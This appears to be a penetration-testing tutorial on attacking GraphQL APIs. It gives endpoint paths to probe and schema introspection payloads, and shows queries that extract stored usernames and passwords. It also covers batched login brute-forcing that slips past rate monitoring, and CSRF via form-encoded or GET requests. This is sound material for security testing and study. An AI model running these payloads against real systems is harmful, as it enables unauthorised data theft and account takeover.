15 KiB
GraphQL
Introduction
GraphQL is a data query language developed by Facebook and was released in 2015. GraphQL acts as an alternative to REST API. Rest APIs require the client to send multiple requests to different endpoints on the API to query data from the backend database. With graphQL you only need to send one request to query the backend. This is a lot simpler because you don’t have to send multiple requests to the API, a single request can be used to gather all the necessary information.
GraphQL
As new technologies emerge so will new vulnerabilities. By default graphQL does not implement authentication, this is put on the developer to implement. This means by default graphQL allows anyone to query it, any sensitive information will be available to attackers unauthenticated.
When performing your directory brute force attacks make sure to add the following paths to check for graphQL instances.
- /graphql
- /graphiql
- /graphql.php
- /graphql/console
Once you find an open graphQL instance you need to know what queries it supports. This can be done by using the introspection system, more details can be found here: GraphQL: A query language for APIs.
_It’s often useful to ask a GraphQL schema for information about what queries it supports. GraphQL allows us to do so…_graphql.org
Basic Enumeration
Graphql usually supports GET, POST x-www-form-urlencoded and POST(json).
query={__schema{types{name,fields{name}}}}
With this query you will find the name of all the types being used:
query={__schema{types{name,fields{name, args{name,description,type{name, kind, ofType{name, kind}}}}}}}
With this query you can extract all the types, it's fields, and it's arguments and the type of the args. This will be very useful to know how to query the database.
Errors
It's interesting to know if the errors are going to be shown as they will contribute with useful information.
?query={__schema}
?query={}
?query={thisdefinitelydoesnotexist}
Enumerate Database Schema via Introspection
/?query=fragment%20FullType%20on%20Type%20{+%20%20kind+%20%20name+%20%20description+%20%20fields%20{+%20%20%20%20name+%20%20%20%20description+%20%20%20%20args%20{+%20%20%20%20%20%20...InputValue+%20%20%20%20}+%20%20%20%20type%20{+%20%20%20%20%20%20...TypeRef+%20%20%20%20}+%20%20}+%20%20inputFields%20{+%20%20%20%20...InputValue+%20%20}+%20%20interfaces%20{+%20%20%20%20...TypeRef+%20%20}+%20%20enumValues%20{+%20%20%20%20name+%20%20%20%20description+%20%20}+%20%20possibleTypes%20{+%20%20%20%20...TypeRef+%20%20}+}++fragment%20InputValue%20on%20InputValue%20{+%20%20name+%20%20description+%20%20type%20{+%20%20%20%20...TypeRef+%20%20}+%20%20defaultValue+}++fragment%20TypeRef%20on%20Type%20{+%20%20kind+%20%20name+%20%20ofType%20{+%20%20%20%20kind+%20%20%20%20name+%20%20%20%20ofType%20{+%20%20%20%20%20%20kind+%20%20%20%20%20%20name+%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20}+%20%20%20%20}+%20%20}+}++query%20IntrospectionQuery%20{+%20%20schema%20{+%20%20%20%20queryType%20{+%20%20%20%20%20%20name+%20%20%20%20}+%20%20%20%20mutationType%20{+%20%20%20%20%20%20name+%20%20%20%20}+%20%20%20%20types%20{+%20%20%20%20%20%20...FullType+%20%20%20%20}+%20%20%20%20directives%20{+%20%20%20%20%20%20name+%20%20%20%20%20%20description+%20%20%20%20%20%20locations+%20%20%20%20%20%20args%20{+%20%20%20%20%20%20%20%20...InputValue+%20%20%20%20%20%20}+%20%20%20%20}+%20%20}+}
The last code line is a graphql query that will dump all the meta-information from the graphql objects names, parameters, types...
If introspection is enabled you can use GraphQL Voyager to view in a GUI all the options.
Quering
Now that we know which kind of information is saved inside the database, let's try to extract some values.
In the introspection you can find which object you can directly query for because you cannot query an object just because it exists. In the following image you can see that the "queryType" is called "Query" and that one of the fields of the "Query" object is "flags", which is also a type of object. Therefore you can query the flag object.
Note that the type of the query "flags" is "Flags", and this object is defined as below:
You can see that the "Flags" objects are composed by name and .value Then you can get all the names and values of the flags with the query:
query={flags{name, value}}
Note that in case the object to query is a primitive type like string like in the following example
You can just query is with:
query={hiddenFlags}
In another example where there were 2 objects inside the "Query" type object: "user" and "users".
If these objects don't need any argument to search, could retrieve all the information from them just asking for the data you want. In this example from Internet you could extract the saved usernames and passwords:
However, in this example if you try to do so you get this error:
Looks like somehow it will search using the "uid" argument of type Int.
Anyway, we already knew that, in the Basic Enumeration section a query was purposed that was showing us all the needed information: query={__schema{types{name,fields{name, args{name,description,type{name, kind, ofType{name, kind}}}}}}}
If you read the image provided when I run that query you will see that "user" had the arg "uid" of type Int.
So, performing some light uid bruteforce I found that in uid=1 a username and a password was retrieved:
query={user(uid:1){user,password}}
Note that I discovered that I could ask for the parameters "user" and "password" because if I try to look for something that doesn't exist `query={user(uid:1){noExists}}` I get this error:
And during the enumeration phase I discovered that the "dbuser" object had as fields "user" and "password.
Query string dump trick thanks to @BinaryShadow\_
If you can search by a string type, like: query={theusers(description: ""){username,password}} and you search for an empty string it will dump all data. _Note this example isn't related with the example of the tutorials, for this example suppose you can search using "**theusers**" by a String field called "**description**"_.
GraphQL is a relatively new technology that is starting to gain some traction among startups and large corporations. Other than missing authentication by default graphQL endpoints can be vulnerable to other bugs such as IDOR.
Searching
For this example imagine a data base with persons identified by the email and the name and movies identified by the name and rating. A person can be friend with other persons and a person can have movies.
You can search persons by the name and get their emails:
{
searchPerson(name: "John Doe") {
email
}
}
You can search persons by the name and get their subscribed films:
{
searchPerson(name: "John Doe") {
email
subscribedMovies {
edges {
node {
name
}
}
}
}
}
Note how its indicated to retrieve the name of the subscribedMovies of the person.
You can also search several objects at the same time. In this case, a search 2 movies is done:
{
searchPerson(subscribedMovies: [{name: "Inception"}, {name: "Rocky"}]) {
name
}
}r
Or even relations of several different objects using aliases:
{
johnsMovieList: searchPerson(name: "John Doe") {
subscribedMovies {
edges {
node {
name
}
}
}
}
davidsMovieList: searchPerson(name: "David Smith") {
subscribedMovies {
edges {
node {
name
}
}
}
}
}
Mutations
Mutations are used to make changes in the server-side.
In the introspection you can find the declared mutations. In the following image the "MutationType" is called "Mutation" and the "Mutation" object contains the names of the mutations like "_addPerson_" in this case:
For this example imagine a data base with persons identified by the email and the name and movies identified by the name and rating. A person can be friend with other persons and a person can have movies.
A mutation to create new movies inside the database can be like the following one in this example the mutation is called `addMovie`:
mutation {
addMovie(name: "Jumanji: The Next Level", rating: "6.8/10", releaseYear: 2019) {
movies {
name
rating
}
}
}
Note how both the values and type of data are indicated in the query.
There may also be also a mutation to create persons called `addPerson` in this example with friends and files note that the friends and films have to exist before creating a person related to them:
mutation {
addPerson(name: "James Yoe", email: "jy@example.com", friends: [{name: "John Doe"}, {email: "jd@example.com"}], subscribedMovies: [{name: "Rocky"}, {name: "Interstellar"}, {name: "Harry Potter and the Sorcerer's Stone"}]) {
person {
name
email
friends {
edges {
node {
name
email
}
}
}
subscribedMovies {
edges {
node {
name
rating
releaseYear
}
}
}
}
}
}
Batching brute-force in 1 API request
This information was take from https://lab.wallarm.com/graphql-batching-attack/.
Authentication through GraphQL API with simultaneously sending many queries with different credentials to check it. It’s a classic brute force attack, but now it’s possible to send more than one login/password pair per HTTP request because of the GraphQL batching feature. This approach would trick external rate monitoring applications into thinking all is well and there is no brute-forcing bot trying to guess passwords.
Below you can find the simplest demonstration of an application authentication request, with 3 different email/passwords pairs at a time. Obviously it’s possible to send thousands in a single request in the same way:
As we can see from the response screenshot, the first and the third requests returned null and reflected the corresponding information in the error section. The second mutation had the correct authentication data and the response has the correct authentication session token.
CSRF in GraphQL
If you don't know what CSRF is read the following page:
{% page-ref page="../../pentesting-web/csrf-cross-site-request-forgery.md" %}
Out there you are going to be able to find several GraphQL endpoints configured without CSRF tokens.
Note that GraphQL request are usually sent via POST requests using the Content-Type application/json.
{"operationName":null,"variables":{},"query":"{\n user {\n firstName\n __typename\n }\n}\n"}
However, most GraphQL endpoints also support form-urlencoded POST requests:
query=%7B%0A++user+%7B%0A++++firstName%0A++++__typename%0A++%7D%0A%7D%0A
Therefore, as CSRF requests like the previous ones are sent without preflight requests, it's possible to perform changes in the GraphQL abusing a CSRF.
However, note that the new default cookie value of the samesite flag of Chrome is Lax. This means that the cookie will only be sent from a third party web in GET requests.
Note that it's usually possible to send the query request also as a GET request and the CSRF token might not being validated in a GET request.
Also, abusing a XS-Search attack might be possible to exfiltrate content from the GraphQL endpoint abusing the credentials of the user.
For more information check the original post here.
Tools
Clients
{% embed url="https://github.com/graphql/graphiql" %}
{% embed url="https://github.com/swisskyrepo/GraphQLmap" %}
{% embed url="https://altair.sirmuel.design/" %}
{% embed url="https://blog.doyensec.com/2020/03/26/graphql-scanner.html" %}
{% embed url="https://github.com/doyensec/inql" %}
{% embed url="https://altair.sirmuel.design/" %}
{% embed url="https://gitlab.com/dee-see/graphql-path-enum" %}
Automatic Tests
{% embed url="https://graphql-dashboard.herokuapp.com/" %}
- Video explaining AutoGraphQL: https://www.youtube.com/watch?v=JJmufWfVvyU
References
- ****https://jondow.eu/practical-graphql-attack-vectors/****
- ****https://medium.com/@the.bilal.rizwan/graphql-common-vulnerabilities-how-to-exploit-them-464f9fdce696****
- https://medium.com/@apkash8/graphql-vs-rest-api-model-common-security-test-cases-for-graphql-endpoints-5b723b1468b4****
- http://ghostlulz.com/api-hacking-graphql/****
- ****https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/GraphQL%20Injection/README.m****
- ****https://medium.com/@the.bilal.rizwan/graphql-common-vulnerabilities-how-to-exploit-them-464f9fdce696****
